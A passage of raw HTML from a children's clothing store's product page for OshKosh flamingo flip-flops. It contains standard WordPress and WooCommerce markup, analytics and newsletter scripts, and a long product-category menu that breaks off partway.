<link rel="https://api.w.org/" href="https://sprogstore.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sprogstore.com/wp-json/wp/v2/product/54572" /><link rel="canonical" href="https://sprogstore.com/shop/toddler/toddler-girl/oshkosh-flamingo-flip-flops/" />
<link rel='shortlink' href='https://sprogstore.com/?p=54572' />
<style>.product .images {position: relative;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="generator" content="Redux 4.5.10" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	            <style>
                .woocommerce div.product .cart.variations_form .tawcvs-swatches,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches {
                    margin-top: 0px;
                    margin-right: 15px;
                    margin-bottom: 15px;
                    margin-left: 0px;
                    padding-top: 0px;
                    padding-right: 0px;
                    padding-bottom: 0px;
                    padding-left: 0px;
                }

                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch-item-wrapper,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch-item-wrapper {
                 margin-top: 0px !important;
                    margin-right: 15px !important;
                    margin-bottom: 15px !important;
                    margin-left: 0px !important;
                    padding-top: 0px !important;
                    padding-right: 0px !important;
                    padding-bottom: 0px !important;
                    padding-left: 0px !important;
                }

                /*tooltip*/
                .woocommerce div.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce:not(.archive) li.product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.single-product .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .wc-product-table-wrapper .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip,
                .woocommerce.archive .cart.variations_form .tawcvs-swatches .swatch .swatch__tooltip {
                 width: px;
                    max-width: px;
                    line-height: 1;
                }
            </style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://sprogstore.com/wp-content/uploads/2019/02/cropped-sprogs-icon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WCH69KS');</script>
<!-- End Google Tag Manager -->
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/0afe1c2cb658425b9578e8f21/4cf5daf14cccfc9e52797bf06.js");</script>
<link rel='stylesheet' id='select2-css' href='https://sprogstore.com/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sprogstore.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body class="wp-singular product-template-default single single-product postid-54572 wp-custom-logo wp-theme-foden theme-foden woocommerce woocommerce-page woocommerce-no-js oshkosh-flamingo-flip-flops banners-effect-6">
<div class="loader-content">
				<div id="loader">
					<div class="chasing-dots"><div></div><div></div><div></div><div></div></div>
				</div>
			</div><div id='page' class="hfeed page-wrapper">
					<h1 class="bwp-title hide"><a href="https://sprogstore.com/" rel="home">Sprog Store</a></h1>
	<header id='bwp-header' class="bwp-header header-v14">
				<div id="bwp-topbar" class="topbar-v2 hidden-sm hidden-xs">
			<div class="topbar-inner">
				<div class="container">
					<div class="row">
						<div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 topbar-left hidden-sm hidden-xs">
															<ul id="topbar_menu" class="menu"><li id="menu-item-62095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62095"><a href="https://sprogstore.com/gift-cards/">Gift Cards</a></li>
<li id="menu-item-62096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62096"><a href="https://sprogstore.com/newsletter/">Newsletter</a></li>
<li id="menu-item-62097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62097"><a href="https://sprogstore.com/rewarding-loyalty/">Rewarding Loyalty</a></li>
<li id="menu-item-62139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62139"><a href="https://sprogstore.com/my-account/">My Account</a></li>
<li id="menu-item-62098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62098"><a href="https://sprogstore.com/track-your-order/">Track Your Order</a></li>
</ul>													</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 topbar-right">
														<div class="email hidden-xs">
								<i class="icon-envelope"></i><a href="mailto:info@sprogstore.com">info@sprogstore.com</a>
							</div>
																				</div>
					</div>
				</div>
			</div>
		</div>
							<div class="header-mobile">
		<div class="container">
			<div class="row">
								<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-left">
					<div class="header-menu-bg">
						<div class="navbar-header">
							<button type="button" id="show-megamenu"  class="navbar-toggle">
								<span>Menu</span>
							</button>
						</div>
					</div>
				</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-6 col-6 header-center ">
							<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
					</div>
				<div class="col-xl-4 col-lg-4 col-md-4 col-sm-3 col-3 header-right">
											<div class="wpbingo-verticalmenu-mobile">
			<div class="navbar-header">
				<button type="button" id="show-verticalmenu"  class="navbar-toggle">
					<span>Vertical</span>
				</button>
			</div>
		</div>															<div class="foden-topcart">
						<div id="cart" class="dropdown mini-cart top-cart">
	<a class="dropdown-toggle cart-icon" data-toggle="dropdown" data-hover="dropdown" data-delay="0" href="#" title="View your shopping cart">
		<div class="icons-cart"><i class="icon-shopping-bag"></i><span class="cart-count">0</span></div>
    </a>
	<div class="cart-popup">
		<div class="cart-icon-big"></div>
<ul class="cart_list product_list_widget ">
			<li class="empty">No products in the cart.</li>
	</ul><!-- end product list -->
	</div>
</div>					</div>
									</div>
							</div>
		</div>
				<div class="header-mobile-fixed">
			<div class="shop-page">
				<a href="https://sprogstore.com/shop/"><i class="icon-shop"></i></a>
			</div>
			<div class="my-account">
				<a href="https://sprogstore.com/my-account/"><i class="icon-user"></i></a>
			</div>		
			<!-- Begin Search -->
						<div class="search-box">
				<div class="search-toggle"><i class="icon-search"></i></div>
			</div>
						<!-- End Search -->
						<div class="wishlist-box">
				<a href="https://sprogstore.com/wishlist/"><i class="icon-like"></i></a>
			</div>
					</div>
			</div>
			<div class="header-desktop">
			<div class="header-top">
				<div class="container">
					<div class="row ">
						<div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 col-12 header-left">
									<div class="wpbingoLogo">
			<a  href="https://sprogstore.com/">
									<img src="https://sprogstore.com/wp-content/uploads/2019/02/sprogstore-logo-long-wo-tag.png" alt="Sprog Store"/>
							</a>
		</div> 
							</div>
						<div class="col-xl-6 col-lg-6 col-md-12 col-sm-12 col-12 header-search-form hidden-sm hidden-xs">
							<!-- Begin Search -->
															<form role="search" method="get" class="search-from ajax-search" action="https://sprogstore.com/" data-admin="https://sprogstore.com/wp-admin/admin-ajax.php" data-noresult="No Result" data-limit="6">
	<div class="search-box">
		<button id="searchsubmit2" class="btn" type="submit">
			<span class="search-icon">
				<i class="icon-search"></i>
			</span>
			<span>search</span>
		</button>
		<input type="text" value="" name="s" id="ss" class="input-search s" placeholder="Search product, catalogue..." />
		<div class="result-search-products-content">
			<ul class="result-search-products">
			</ul>
		</div>
	</div>
	<input type="hidden" name="post_type" value="product" />
		<div class="select_category pwb-dropdown dropdown">
		<span class="pwb-dropdown-toggle dropdown-toggle" data-toggle="dropdown">Category</span>
		<span class="caret"></span>
		<ul class="pwb-dropdown-menu dropdown-menu category-search">
		<li data-value="" class="active">All Category</li>
							<li data-value="baby" class="">Baby</li>
					
				
									<li data-value="baby-bedding" class="">Baby Bedding</li>
										
										<li data-value="baby-boy-bedding" class="">Baby Boy Bedding</li>
										<li data-value="baby-girl-bedding" class="">Baby Girl Bedding</li>
										<li data-value="baby-sheets" class="">Baby Sheets</li>
										<li data-value="blankets-baby-bedding" class="">Blankets</li>
										<li data-value="crib-sheets" class="">Crib Sheets</li>
										<li data-value="receiving-blankets" class="">Receiving Blankets</li>
										<li data-value="swaddle-blankets" class="">Swaddle Blankets</li>
														<li data-value="baby-boy" class="">Baby Boy</li>
										
										<li data-value="baby-boy-health-safety" class="">Baby Boy Health &amp; Safety</li>
										<li data-value="baby-boy-proofing" class="">Baby Boy Proofing</li>
										<li data-value="baby-boy-toys-gifts" class="">Baby Boy Toys &amp; Gifts</li>
														<li data-value="baby-feeding" class="">Baby Feeding</li>
										
										<li data-value="baby-boy-feeding" class="">Baby Boy Feeding</li>
										<li data-value="baby-girl-feeding" class="">Baby Girl Feeding</li>
										<li data-value="pacifiers-teethers" class="">Pacifiers &amp; Teethers</li>
														<li data-value="baby-girl" class="">Baby Girl</li>
										
										<li data-value="baby-girl-health-safety" class="">Baby Girl Health &amp; Safety</li>
										<li data-value="baby-girl-proofing" class="">Baby Girl Proofing</li>
										<li data-value="baby-girl-toys-gifts" class="">Baby Girl Toys &amp; Gifts</li>
														<li data-value="baby-health-safety" class="">Baby Health &amp; Safety</li>
										
										<li data-value="thermometer" class="">Thermometer</li>
														<li data-value="baby-neutral" class="">Baby Neutral</li>
										
														<li data-value="baby-oral-care" class="">Baby Oral Care</li>
										
														<li data-value="baby-proofing" class="">Baby Proofing</li>
										
														<li data-value="baby-skin-care-grooming" class="">Baby Skin Care &amp; Grooming</li>
										
														<li data-value="newborn" class="">Newborn</li>
										
														<li data-value="preemie" class="">Preemie</li>
										
													
							<li data-value="baby-essentials" class="">Baby Essentials</li>
					
				
								
							<li data-value="bags" class="">Bags</li>
					
				
									<li data-value="backpacks" class="">Backpacks</li>
										
										<li data-value="boy-backpacks" class="">Boy Backpacks</li>
														<li data-value="lunch-bags" class="">Lunch Bags</li>
										
										<li data-value="girl-lunch-bags" class="">Girl Lunch Bags</li>
													
							<li data-value="kid" class="">Kid</li>
					
				
									<li data-value="boy" class="">Boy</li>
										
														<li data-value="girl" class="">Girl</li>
										
													
							<li data-value="new-arrivals" class="">New Arrivals</li>
					
				
								
							<li data-value="nightgowns" class="">Nightgowns</li>
					
				
								
							<li data-value="socks" class="">Socks</li>
					
				
									<li data-value="baby-boy-socks" class="">Baby Boy Socks</li>
										
														<li data-value="boy-socks" class="">Boy Socks</li>
										
														<li data-value="toddler-boy-socks" class="">Toddler Boy Socks</li>
										
													
							<li data-value="socks-tights" class="">Socks &amp; Tights</li>
					
				
									<li data-value="baby-girl-socks-tights" class="">Baby Girl Socks &amp; Tights</li>
										
														<li data-value="girl-socks-tights" class="">Girl Socks &amp; Tights</li>
										
														<li data-value="toddler-girl-socks-tights" class="">Toddler Girl Socks &amp; Tights</li>
										
													
							<li data-value="toddler" class="">Toddler</li>
					
				
									<li data-value="toddler-boy" class="">Toddler Boy</li>
										
														<li data-value="toddler-girl" class="">Toddler Girl</li>
										
														<li data-value="toddler-oral-care" class="">Toddler Oral Care</li>
										
													
							<li data-value="bedding-home-accessories" class="">Bedding &amp; Home Accessories</li>
					
				
								
							<li data-value="jackets-outerwear" class="">Jackets &amp; Outerwear</li>
					
				
									<li data-value="baby-boy-jackets-outerwear" class="">Baby Boy Jackets &amp; Outerwear</li>
										
														<li data-value="baby-girl-jackets-outerwear" class="">Baby Girl Jackets &amp; Outerwear</li>
										
														<li data-value="boy-jackets-outerwear" class="">Boy Jackets &amp; Outerwear</li>
										
														<li data-value="girl-jackets-outerwear" class="">Girl Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-boy-jackets-outerwear" class="">Toddler Boy Jackets &amp; Outerwear</li>
										
														<li data-value="toddler-girl-jackets-outerwear" class="">Toddler Girl Jackets &amp; Outerwear</li>
										
													
							<li data-value="rompers-jumpsuits" class="">Rompers &amp; Jumpsuits</li>
					
				
									<li data-value="baby-boy-rompers-jumpsuits" class="">Baby Boy Rompers &amp; Jumpsuits</li>
										
														<li data-value="baby-girl-rompers-jumpsuits" class="">Baby Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="girl-rompers-jumpsuits" class="">Girl Rompers &amp; Jumpsuits</li>
										
														<li data-value="toddler-girl-rompers-jumpsuits" class="">Toddler Girl Rompers &amp; Jumpsuits</li>
										
													
							<li data-value="swimwear" class="">Swimwear</li>
					
				
									<li data-value="baby-boy-swimwear" class="">Baby Boy Swimwear</li>
										
														<li data-value="baby-girl-swimwear" class="">Baby Girl Swimwear</li>
										
														<li data-value="boy-swimwear" class="">Boy Swimwear</li>
										
														<li data-value="girl-swimwear" class="">Girl Swimwear</li>
										
														<li data-value="one-piece-swimwear" class="">One Piece Swimwear</li>
										
														<li data-value="rashguards" class="">Rashguards</li>
										
														<li data-value="swimwear-trunks" class="">Swimwear Trunks</li>
										
														<li data-value="tankini" class="">Tankini</li>
										
														<li data-value="toddler-boy-swimwear" class="">Toddler Boy Swimwear</li>
										
														<li data-value="toddler-girl-swimwear" class="">Toddler Girl Swimwear</li>
										
													
							<li data-value="underwear" class="">Underwear</li>
					
				
									<li data-value="boxers-briefs" class="">Boxers &amp; Briefs</li>
										
														<li data-value="boy-underwear" class="">Boy Underwear</li>
										
										<li data-value="boy-boxers-briefs" class="">Boy Boxers &amp; Briefs</li>
										<li data-value="boy-undershirts" class="">Boy Undershirts</li>
														<li data-value="girl-underwear" class="">Girl Underwear</li>
										
										<li data-value="girl-panties-undies" class="">Girl Panties &amp; Undies</li>
										<li data-value="girl-undershirts" class="">Girl Undershirts</li>
														<li data-value="panties-undies" class="">Panties &amp; Undies</li>
										
														<li data-value="toddler-boy-underwear" class="">Toddler Boy Underwear</li>
										
										<li data-value="toddler-boy-boxers-briefs" class="">Toddler Boy Boxers &amp; Briefs</li>
										<li data-value="toddler-boy-undershirts" class="">Toddler Boy Undershirts</li>
														<li data-value="toddler-girl-underwear" class="">Toddler Girl Underwear</li>
										
										<li data-value="toddler-girl-panties-undies" class="">Toddler Girl Panties &amp; Undies</li>
										<li data-value="toddler-girl-undershirts" class="">Toddler Girl Undershirts</li>
														<li data-value="undershirts" class="">Undershirts</li>
										
													
							<li data-value="uncategorized" class="">Uncategorized</li>
					
				
								
							<li data-value="accessories" class="">Accessories &amp; More</li>
					
				
									<li data-value="baby-boy-accessories-more" class="">Baby Boy Accessories &amp; More</li>
										
										<li data-value="baby-boy-bow-ties" class="">Baby Boy Bow Ties</li>
										<li data-value="baby-boy-caps-booties-mittens" class="">Baby Boy Caps, Booties &amp; Mittens</li>
														<li data-value="baby-girl-accessories-more" class="">Baby Girl Accessories &amp; More</li>
										
										<li data-value="baby-girl-caps-booties-mittens" class="">Baby Girl Caps, Booties &amp; Mittens</li>
										<li data-value="baby-girl-hair-accessories" class="">Baby Girl Hair Accessories</li>
														<li data-value="belts" class="">Belts</li>
										
														<li data-value="bow-ties" class="">Bow Ties</li>
										
														<li data-value="boy-accessories-more" class="">Boy Accessories &amp; More</li>
										
										<li data-value="boy-belts" class="">Boy Belts</li>
										<li data-value="boy-bow-ties" class="">Boy Bow Ties</li>
														<li data-value="girl-accessories-more" class="">Girl Accessories &amp; More</li>
										
														<li data-value="hair-accessories" class="">Hair Accessories</li>
										
														<li data-value="hats" class="">Hats</li>
										
														<li data-value="masks" class="">Masks</li>
										
														<li data-value="sunglasses" class="">Sunglasses</li>
										
										<li data-value="baby-boy-sunglasses" class="">Baby Boy Sunglasses</li>
										<li data-value="baby-girl-sunglasses" class="">Baby Girl Sunglasses</li>
										<li data-value="boy-sunglasses" class="">Boy Sunglasses</li>
										<li data-value="girl-sunglasses" class="">Girl Sunglasses</li>
										<li data-value="toddler-boy-sunglasses" class="">Toddler Boy Sunglasses</li>
										<li data-value="toddler-girl-sunglasses" class="">Toddler Girl Sunglasses</li>
														<li data-value="toddler-boy-accessories-more" class="">Toddler Boy Accessories &amp; More</li>
										
										<li data-value="toddler-boy-hats" class="">Toddler Boy Hats</li>
														<li data-value="toddler-girl-accessories-more" class="">Toddler Girl Accessories &amp; More</li>
										
										<li data-value="toddler-girl-hair-accessories" class="">Toddler Girl Hair Accessories</li>
										<li data-value="toddler-girl-masks" class="">Toddler Girl Masks</li>
													
							<li data-value="bath-time" class="">Bath Time</li>
					
				
									<li data-value="baby-boy-bath-time" class="">Baby Boy Bath Time</li>
										
										<li data-value="baby-boy-towels-wash-cloths" class="">Baby Boy Towels &amp; Wash Cloths</li>
														<li data-value="baby-girl-bath-time" class="">Baby Girl Bath Time</li>
										
										<li data-value="baby-girl-towels-wash-cloths" class="">Baby Girl Towels &amp; Wash Cloths</li>
														<li data-value="baby-shampoos-body-washes" class="">Baby Shampoos &amp; Body Washes</li>
										
														<li data-value="baby-towels-wash-cloths" class="">Baby Towels &amp; Wash Cloths</li>
										
													
							<li data-value="bibs-burp-cloths" class="">Bibs &amp; Burp Cloths</li>
					
				
								
							<li data-value="bodysuits" class="">Bodysuits</li>
					
				
									<li data-value="baby-boy-bodysuits" class="">Baby Boy Bodysuits</li>
										
														<li data-value="baby-girl-bodysuits" class="">Baby Girl Bodysuits</li>
										
														<li data-value="fashion-bodysuits" class="">Fashion Bodysuits</li>
										
														<li data-value="graphic-slogan-bodysuits" class="">Graphic &amp; Slogan Bodysuits</li>
										
														<li data-value="multi-pack-bodysuits" class="">Multi-pack Bodysuits</li>
										
													
							<li data-value="bottoms" class="">Bottoms</li>
					
				
									<li data-value="active-bottoms" class="">Active Bottoms</li>
										
														<li data-value="baby-boy-bottoms" class="">Baby Boy Bottoms</li>
										
														<li data-value="baby-girl-bottoms" class="">Baby Girl Bottoms</li>
										
														<li data-value="boy-bottoms" class="">Boy Bottoms</li>
										
														<li data-value="girl-bottoms" class="">Girl Bottoms</li>
										
														<li data-value="jeans" class="">Jeans</li>
										
														<li data-value="jeggings" class="">Jeggings</li>
										
														<li data-value="leggings" class="">Leggings</li>
										
														<li data-value="pants" class="">Pants</li>
										
														<li data-value="shorts" class="">Shorts</li>
										
														<li data-value="skirts-skorts" class="">Skirts &amp; Skorts</li>
										
														<li data-value="toddler-boy-bottoms" class="">Toddler Boy Bottoms</li>
										
														<li data-value="toddler-girl-bottoms" class="">Toddler Girl Bottoms</li>
										
													
							<li data-value="caps-booties-mittens" class="">Caps, Booties &amp; Mittens</li>
					
				
								
							<li data-value="dresses" class="">Dresses</li>
					
				
									<li data-value="baby-girl-dresses" class="">Baby Girl Dresses</li>
										
														<li data-value="girl-dresses" class="">Girl Dresses</li>
										
														<li data-value="toddler-girl-dresses" class="">Toddler Girl Dresses</li>
										
													
							<li data-value="footwear" class="">Footwear</li>
					
				
									<li data-value="baby-shoes" class="">Baby Shoes</li>
										
										<li data-value="baby-boy-shoes" class="">Baby Boy Shoes</li>
										<li data-value="baby-girl-shoes" class="">Baby Girl Shoes</li>
														<li data-value="boy-footwear" class="">Boy Footwear</li>
										
										<li data-value="baby-boy-footwear" class="">Baby Boy Footwear</li>
										<li data-value="kid-boy-footwear" class="">Kid Boy Footwear</li>
										<li data-value="toddler-boy-footwear" class="">Toddler Boy Footwear</li>
														<li data-value="casual-shoes" class="">Casual Shoes</li>
										
										<li data-value="baby-boy-casual-shoes" class="">Baby Boy Casual Shoes</li>
										<li data-value="baby-girl-casual-shoes" class="">Baby Girl Casual Shoes</li>
										<li data-value="kid-boy-casual-shoes" class="">Kid Boy Casual Shoes</li>
										<li data-value="toddler-boy-casual-shoes" class="">Toddler Boy Casual Shoes</li>
										<li data-value="toddler-girl-casual-shoes" class="">Toddler Girl Casual Shoes</li>
														<li data-value="dress-shoes" class="">Dress Shoes</li>
										
										<li data-value="baby-boy-dress-shoes" class="">Baby Boy Dress Shoes</li>
										<li data-value="baby-girl-dress-shoes" class="">Baby Girl Dress Shoes</li>
										<li data-value="kid-boy-dress-shoes" class="">Kid Boy Dress Shoes</li>
										<li data-value="kid-girl-dress-shoes" class="">Kid Girl Dress Shoes</li>
										<li data-value="toddler-boy-dress-shoes" class="">Toddler Boy Dress Shoes</li>
										<li data-value="toddler-girl-dress-shoes" class="">Toddler Girl Dress Shoes</li>
														<li data-value="flats" class="">Flats</li>
										
										<li data-value="baby-girl-flats" class="">Baby Girl Flats</li>
										<li data-value="kid-girl-flats" class="">Kid Girl Flats</li>
										<li data-value="toddler-girl-flats" class="">Toddler Girl Flats</li>
														<li data-value="flip-flops" class="">Flip Flops</li>
										
										<li data-value="baby-boy-flip-flops" class="">Baby Boy Flip Flops</li>
										<li data-value="baby-girl-flip-flops" class="">Baby Girl Flip Flops</li>
										<li data-value="kid-boy-flip-flops" class="">Kid Boy Flip Flops</li>
										<li data-value="kid-girl-flip-flops" class="">Kid Girl Flip Flops</li>
										<li data-value="toddler-boy-flip-flops" class="">Toddler Boy Flip Flops</li>
										<li data-value="toddler-girl-flip-flops" class="">Toddler Girl Flip Flops</li>
														<li data-value="girl-footwear" class="">Girl Footwear</li>
										
										<li data-value="baby-girl-footwear" class="">Baby Girl Footwear</li>
										<li data-value="kid-girl-footwear" class="">Kid Girl Footwear</li>
										<li data-value="toddler-girl-footwear" class="">Toddler Girl Footwear</li>
														<li data-value="sandals" class="">Sandals</li>
										
										<li data-value="baby-boy-sandals" class="">Baby Boy Sandals</li>
										<li data-value="baby-girl-sandals" class="">Baby Girl Sandals</li>
										<li data-value="kid-boy-sandals" class="">Kid Boy Sandals</li>
										<li data-value="kid-girl-sandals" class="">Kid Girl Sandals</li>
										<li data-value="toddler-boy-sandals" class="">Toddler Boy Sandals</li>
										<li data-value="toddler-girl-sandals" class="">Toddler Girl Sandals</li>
														<li data-value="school-shoes" class="">School Shoes</li>
										
										<li data-value="baby-girl-school-shoes" class="">Baby Girl School Shoes</li>
										<li data-value="kid-boy-school-shoes" class="">Kid Boy School Shoes</li>
										<li data-value="kid-girl-school-shoes" class="">Kid Girl School Shoes</li>
										<li data-value="toddler-girl-school-shoes" class="">Toddler Girl School Shoes</li>
														<li data-value="sneakers" class="">Sneakers</li>
										
										<li data-value="baby-boy-sneakers" class="">Baby Boy Sneakers</li>
										<li data-value="baby-girl-sneakers" class="">Baby Girl Sneakers</li>
										<li data-value="kid-boy-sneakers" class="">Kid Boy Sneakers</li>
										<li data-value="toddler-boy-sneakers" class="">Toddler Boy Sneakers</li>
										<li data-value="toddler-girl-sneakers" class="">Toddler Girl Sneakers</li>
													
							<li data-value="one-piece" class="">One Piece</li>
					
				
									<li data-value="baby-boy-one-piece" class="">Baby Boy One Piece</li>
										
														<li data-value="baby-girl-one-piece" class="">Baby Girl One Piece</li>
										
														<li data-value="overall" class="">Overall</li>
										
														<li data-value="sleep-play" class="">Sleep &amp; Play</li>
										
													
							<li data-value="sets" class="">Sets</li>
					
				
									<li data-value="baby-boy-sets" class="">Baby Boy Sets</li>
										
														<li data-value="baby-girl-sets" class="">Baby Girl Sets</li>
										
														<li data-value="boy-sets" class="">Boy Sets</li>
										
														<li data-value="casual-dress-sets" class="">Casual Dress Sets</li>
										
														<li data-value="costume-sets" class="">Costume Sets</li>
										
														<li data-value="dresses-rompers" class="">Dresses &amp; Rompers</li>
										
														<li data-value="gift-sets" class="">Gift Sets</li>
										
														<li data-value="girl-sets" class="">Girl Sets</li>
										
														<li data-value="leggings-sets" class="">Leggings Sets</li>
										
														<li data-value="multi-pack" class="">Multi-pack</li>
										
														<li data-value="pant-sets" class="">Pant Sets</li>
										
														<li data-value="polo-sets" class="">Polo Sets</li>
										
														<li data-value="rashguard-sets" class="">Rashguard Sets</li>
										
														<li data-value="short-sets" class="">Short Sets</li>
										
														<li data-value="skirt-skort-sets" class="">Skirt &amp; Skort Sets</li>
										
														<li data-value="sleep-bag-gown-sets" class="">Sleep Bag &amp; Gown Sets</li>
										
														<li data-value="toddler-boy-sets" class="">Toddler Boy Sets</li>
										
														<li data-value="toddler-girl-sets" class="">Toddler Girl Sets</li>
										
													
							<li data-value="sleepwear" class="">Sleepwear</li>
					
				
									<li data-value="baby-boy-sleepwear" class="">Baby Boy Sleepwear</li>
										
														<li data-value="baby-girl-sleepwear" class="">Baby Girl Sleepwear</li>
										
														<li data-value="boy-sleepwear" class="">Boy Sleepwear</li>
										
														<li data-value="girl-sleepwear" class="">Girl Sleepwear</li>
										
														<li data-value="onesies-sleepsuits-sleep-play" class="">Onesies, Sleepsuits &amp; Sleep &amp; Play</li>
										
														<li data-value="pjs" class="">PJs</li>
										
														<li data-value="sleep-bags-gowns" class="">Sleep Bags &amp; Gowns</li>
										
														<li data-value="toddler-boy-sleepwear" class="">Toddler Boy Sleepwear</li>
										
														<li data-value="toddler-girl-sleepwear" class="">Toddler Girl Sleepwear</li>
										
													
							<li data-value="tops" class="">Tops</li>
					
				
									<li data-value="baby-boy-tops" class="">Baby Boy Tops</li>
										
														<li data-value="baby-girl-tops" class="">Baby Girl Tops</li>
										
														<li data-value="blouses" class="">Blouses</li>
										
														<li data-value="boy-tops" class="">Boy Tops</li>
										
														<li data-value="girl-tops" class="">Girl Tops</li>
										
														<li data-value="polos" class="">Polos</li>
										
														<li data-value="shirts" class="">Shirts</li>
										
														<li data-value="tanks" class="">Tanks</li>
										
														<li data-value="tees" class="">Tees</li>
										
														<li data-value="toddler-boy-tops" class="">Toddler Boy Tops</li>
										
														<li data-value="toddler-girl-tops" class="">Toddler Girl Tops</li>
										
														<li data-value="tunics" class="">Tunics</li>
										
													
							<li data-value="toys-gifts" class="">Toys &amp; Gifts</li>
					
				
									<li data-value="baby-rattles" class="">Baby Rattles</li>
										
													
							<li data-value="sale" class="">Sale</li>
					
				
									<li data-value="the-ralph-lauren-sale" class="">The Ralph Lauren Sale</li>
										
										<li data-value="20off-rl-sale" class="">20%OFF - RL Sale</li>
										<li data-value="40off-rl-sale" class="">40%OFF - RL Sale</li>
										<li data-value="30off-rl-sale" class="">30%OFF - RL Sale</li>
														<li data-value="colour-tag-clearance" class="">Colour Tag Clearance</li>
										
										<li data-value="50off-red-tag" class="">50%OFF - Red Tag</li>
